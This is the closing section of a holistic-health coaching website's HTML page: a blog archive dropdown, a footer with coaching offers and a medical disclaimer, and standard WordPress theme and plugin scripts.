	<option value='https://www.holistichelp.net/blog/2013/09/'> September 2013 </option>
	<option value='https://www.holistichelp.net/blog/2013/08/'> August 2013 </option>
	<option value='https://www.holistichelp.net/blog/2013/07/'> July 2013 </option>
	<option value='https://www.holistichelp.net/blog/2013/06/'> June 2013 </option>
	<option value='https://www.holistichelp.net/blog/2013/05/'> May 2013 </option>
	<option value='https://www.holistichelp.net/blog/2013/04/'> April 2013 </option>
	<option value='https://www.holistichelp.net/blog/2013/03/'> March 2013 </option>
	<option value='https://www.holistichelp.net/blog/2013/02/'> February 2013 </option>
	<option value='https://www.holistichelp.net/blog/2013/01/'> January 2013 </option>
	<option value='https://www.holistichelp.net/blog/2012/12/'> December 2012 </option>
	<option value='https://www.holistichelp.net/blog/2012/11/'> November 2012 </option>
	<option value='https://www.holistichelp.net/blog/2012/10/'> October 2012 </option>
	<option value='https://www.holistichelp.net/blog/2012/09/'> September 2012 </option>
	<option value='https://www.holistichelp.net/blog/2012/08/'> August 2012 </option>
	<option value='https://www.holistichelp.net/blog/2012/07/'> July 2012 </option>
	<option value='https://www.holistichelp.net/blog/2012/06/'> June 2012 </option>
	<option value='https://www.holistichelp.net/blog/2012/05/'> May 2012 </option>
	<option value='https://www.holistichelp.net/blog/2012/04/'> April 2012 </option>
	<option value='https://www.holistichelp.net/blog/2012/03/'> March 2012 </option>
	<option value='https://www.holistichelp.net/blog/2012/02/'> February 2012 </option>
	<option value='https://www.holistichelp.net/blog/2012/01/'> January 2012 </option>
	<option value='https://www.holistichelp.net/blog/2011/12/'> December 2011 </option>
	<option value='https://www.holistichelp.net/blog/2011/11/'> November 2011 </option>
	<option value='https://www.holistichelp.net/blog/2011/10/'> October 2011 </option>
	<option value='https://www.holistichelp.net/blog/2011/09/'> September 2011 </option>
	<option value='https://www.holistichelp.net/blog/2011/08/'> August 2011 </option>
	<option value='https://www.holistichelp.net/blog/2011/07/'> July 2011 </option>
	<option value='https://www.holistichelp.net/blog/2011/06/'> June 2011 </option>
	<option value='https://www.holistichelp.net/blog/2011/05/'> May 2011 </option>
	<option value='https://www.holistichelp.net/blog/2011/04/'> April 2011 </option>
	<option value='https://www.holistichelp.net/blog/2011/03/'> March 2011 </option>
	<option value='https://www.holistichelp.net/blog/2011/02/'> February 2011 </option>
	<option value='https://www.holistichelp.net/blog/2011/01/'> January 2011 </option>
	<option value='https://www.holistichelp.net/blog/2010/12/'> December 2010 </option>
	<option value='https://www.holistichelp.net/blog/2010/11/'> November 2010 </option>
	<option value='https://www.holistichelp.net/blog/2010/10/'> October 2010 </option>
	<option value='https://www.holistichelp.net/blog/2010/09/'> September 2010 </option>
	<option value='https://www.holistichelp.net/blog/2010/08/'> August 2010 </option>
	<option value='https://www.holistichelp.net/blog/2010/07/'> July 2010 </option>
	<option value='https://www.holistichelp.net/blog/2010/06/'> June 2010 </option>
	<option value='https://www.holistichelp.net/blog/2010/05/'> May 2010 </option>
	<option value='https://www.holistichelp.net/blog/2010/04/'> April 2010 </option>
	<option value='https://www.holistichelp.net/blog/2010/03/'> March 2010 </option>
	<option value='https://www.holistichelp.net/blog/2010/02/'> February 2010 </option>
	<option value='https://www.holistichelp.net/blog/2010/01/'> January 2010 </option>
	<option value='https://www.holistichelp.net/blog/2009/12/'> December 2009 </option>
	<option value='https://www.holistichelp.net/blog/2009/11/'> November 2009 </option>
	<option value='https://www.holistichelp.net/blog/2009/10/'> October 2009 </option>
	<option value='https://www.holistichelp.net/blog/2009/09/'> September 2009 </option>
	<option value='https://www.holistichelp.net/blog/2009/08/'> August 2009 </option>
	<option value='https://www.holistichelp.net/blog/2009/07/'> July 2009 </option>
	<option value='https://www.holistichelp.net/blog/2009/06/'> June 2009 </option>
	<option value='https://www.holistichelp.net/blog/2009/05/'> May 2009 </option>
	<option value='https://www.holistichelp.net/blog/2009/04/'> April 2009 </option>
	<option value='https://www.holistichelp.net/blog/2009/03/'> March 2009 </option>
	<option value='https://www.holistichelp.net/blog/2009/02/'> February 2009 </option>
	<option value='https://www.holistichelp.net/blog/2009/01/'> January 2009 </option>
	<option value='https://www.holistichelp.net/blog/2008/12/'> December 2008 </option>
	<option value='https://www.holistichelp.net/blog/2008/11/'> November 2008 </option>
	<option value='https://www.holistichelp.net/blog/2008/10/'> October 2008 </option>
	<option value='https://www.holistichelp.net/blog/2008/09/'> September 2008 </option>
	<option value='https://www.holistichelp.net/blog/2008/08/'> August 2008 </option>
	<option value='https://www.holistichelp.net/blog/2008/07/'> July 2008 </option>
	<option value='https://www.holistichelp.net/blog/2008/06/'> June 2008 </option>
	<option value='https://www.holistichelp.net/blog/2008/05/'> May 2008 </option>
	<option value='https://www.holistichelp.net/blog/2008/04/'> April 2008 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</aside><aside id="monsterinsights-popular-posts-widget-2" class="widget monsterinsights-popular-posts-widget"><h2 class="widget-title">Popular Posts</h2></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div class="hfe-before-footer-wrap">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="795" class="elementor elementor-795" data-elementor-settings="[]">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-b31d1cd elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b31d1cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-da979aa" data-id="da979aa" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
								<div class="elementor-element elementor-element-531bf97 elementor-widget elementor-widget-heading" data-id="531bf97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Get Started Now </h2>		</div>
				</div>
				<div class="elementor-element elementor-element-95ccf03 elementor-widget elementor-widget-text-editor" data-id="95ccf03" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Take charge of your well-being with a personalized and science-based holistic wellness plan.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-308c041" data-id="308c041" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3dc2c7a elementor-widget elementor-widget-heading" data-id="3dc2c7a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Ready to Overcome Anxiety and Transform Your Health and Well-Being?</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-f3db24b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f3db24b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Relieve stress and anxiety</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Move toward a higher level of health</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-check"></i>						</span>
										<span class="elementor-icon-list-text">Achieve lasting  peace, joy, fulfillment, and purpose</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-6314a40 elementor-widget elementor-widget-button" data-id="6314a40" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://www.holistichelp.net/integrative-holistic-health-coaching/" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Book a session</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
					</div>
		</div>		</div>
			<div id="ast-mobile-popup-wrapper">
			<div id="ast-mobile-popup" class="ast-mobile-popup-drawer content-align-flex-start ast-mobile-popup-right">
			<div class="ast-mobile-popup-overlay"></div>
			<div class="ast-mobile-popup-inner">
					<div class="ast-mobile-popup-header">
						<button id="menu-toggle-close" class="menu-toggle-close" aria-label="Close menu">
							<span class="ast-svg-iconset">
								<span class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>							</span>
						</button>
					</div>
					<div class="ast-mobile-popup-content">
								<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://www.holistichelp.net/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Home</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.holistichelp.net/about/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.holistichelp.net/books/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Books</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-659"><a href="https://www.holistichelp.net/integrative-holistic-health-coaching/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Work with Me</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.holistichelp.net/contact/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contact</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1009"><a href="https://www.holistichelp.net/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1668"><a href="https://www.holistichelp.net/gaba-guide/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Start Here</span></a></li></ul></div></nav></div></div>		</div>
							</div>
					<div class="ast-desktop-popup-content">
											</div>
				</div>
		</div>
		</div>

		<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><span style="font-size: 24pt;">Find Balance and Peace<br />
</span></p>
</div></div>			</div>
					<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><h3><span style="font-size: 48pt;">Are you ready to take charge of your well-being?</span></h3>
</div></div>		</div>
						<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-6" data-section="section-fb-html-6">
					<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><span style="font-size: 24pt;"><a href="https://www.holistichelp.net/gaba-guide/">Get my free guide</a>, <em>The #1 Proven and Natural Way to Increase Gaba by 27% Without Supplements</em><br />
</span></p>
</div></div>				</div>
								</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br></div></section><section id="text-6" class="widget widget_text"><h2 class="widget-title">Disclaimer</h2>			<div class="textwidget"><p>These statements have not been evaluated by the FDA. I am not a medical doctor and this information is not intended to treat, diagnose<span class="gmail_default">​,​</span> cure<span class="gmail_default">​, or prevent ​</span>any disease. <span class="gmail_default">​Information found on this website is for educational purposes only and should not be taken as medical advice. </span>I am not responsible for any adverse effects or consequences <span class="gmail_default">​that may result​</span> from the information on this site<span class="gmail_default">​​</span>.<span class="gmail_default">​ ​</span><span class="gmail_default">With all medical and mental health conditions consult a qualified medical professional ​</span><span class="gmail_default">​</span>before making changes in your diet,<span class="gmail_default">​ ​</span>taking nutritional supplements<span class="gmail_default">​, or </span>adopting an exercise regimen<span class="gmail_default">​</span> and/or other natural remedies.</p>
</div>
		</section></div>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-5-equal ast-builder-grid-row-tablet-5-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<div class="footer-widget-area-inner site-info-inner"><section id="media_image-1" class="widget widget_media_image"><a href="#"><img width="350" height="195" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20195'%3E%3C/svg%3E" class="image wp-image-1076  attachment-full size-full" alt="Holistic Help Logo" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo.png 1x, https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo.png 2x" data-lazy-sizes="(max-width: 350px) 100vw, 350px" data-lazy-src="https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo-185x103.png" /><noscript><img width="350" height="195" src="https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo-185x103.png" class="image wp-image-1076  attachment-full size-full" alt="Holistic Help Logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo.png 1x, https://www.holistichelp.net/wp-content/uploads/2021/02/holistic-help-logo.png 2x" sizes="(max-width: 350px) 100vw, 350px" /></noscript></a></section></div>		</aside>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
									</div>
											<div class="site-footer-below-section-3 site-footer-section site-footer-section-3">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility footer-navigation" id="footer-site-navigation" aria-label="Site Navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-vertical-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-276" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-276"><a href="https://www.holistichelp.net/contact/" class="menu-link">Contact</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-275"><a href="https://www.holistichelp.net/integrative-holistic-health-coaching/" class="menu-link">One-on-One Coaching</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-364"><a href="https://www.holistichelp.net/holistic-help-newsletter/" class="menu-link">Subscribe</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-277"><a rel="privacy-policy" href="https://www.holistichelp.net/privacy-policy/" class="menu-link">Privacy Policy</a></li>
</ul></div></nav></div>			</div>
							</div>
											<div class="site-footer-below-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<div class="footer-widget-area-inner site-info-inner"><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.holistichelp.net/blog/candida-overgrowth-symptoms/">Candida Overgrowth</a>
<br>
<a href="https://www.holistichelp.net/blog/paleolithic-diet/">Paleolithic Diet</a><br>

<a href="https://www.holistichelp.net/blog/autonomic-nervous-system-dysfunction/">ANS Dysfunction</a>
<br>
<a href="https://www.holistichelp.net/blog/how-to-increase-gaba-and-balance-glutamate/">Balance Gaba</a></div></section></div>		</aside>
						</div>
											<div class="site-footer-below-section-5 site-footer-section site-footer-section-5">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>Copyright &copy; 2026<br />
Holistic Help</p>
</div>			</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a id="ast-scroll-top" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"></span>	<span class="screen-reader-text">Scroll to Top</span>
</a>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","edit_post_url":"https://www.holistichelp.net/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://www.holistichelp.net/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"2","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"2","site_url":"https://www.holistichelp.net","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"921"};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://www.holistichelp.net/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.7.6" id="astra-theme-js-js"></script>
<script src="https://www.holistichelp.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://www.holistichelp.net/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://www.holistichelp.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://www.holistichelp.net","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":"185","tablet":"185","mobile":"150"},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://www.holistichelp.net/wp-content/uploads/astra-addon/astra-addon-6952de719deb31-09478647.js?ver=3.6.4" id="astra-addon-js-js"></script>
<script id="easy-notification-bar-js-extra">
var easyNotificationBar = {"local_storage_keyname":"easy_notification_bar_is_hidden_1767013188"};
//# sourceURL=easy-notification-bar-js-extra
</script>
<script src="https://www.holistichelp.net/wp-content/plugins/easy-notification-bar/assets/js/front.js?ver=1.6.1" id="easy-notification-bar-js" defer data-wp-strategy="defer"></script>
<script src="https://www.holistichelp.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.5.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.holistichelp.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.5.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.holistichelp.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.holistichelp.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.holistichelp.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script src="https://www.holistichelp.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.5.2" id="share-link-js"></script>
<script src="https://www.holistichelp.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script id="elementor-frontend-js-before">
